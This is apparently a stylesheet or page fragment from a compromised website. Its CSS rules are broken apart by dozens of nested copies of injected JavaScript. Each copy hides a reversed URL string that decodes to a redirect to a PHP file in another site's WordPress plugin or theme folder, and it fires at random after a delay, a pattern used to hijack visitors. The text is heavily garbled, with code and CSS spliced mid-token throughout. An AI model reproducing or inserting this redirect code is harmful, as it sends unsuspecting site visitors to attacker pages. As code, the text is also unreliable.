$zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:20px;margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:20px;border-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:1px solid #f1f1f1;}.option-section:last-child{padding-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:0;margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:0;border-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if 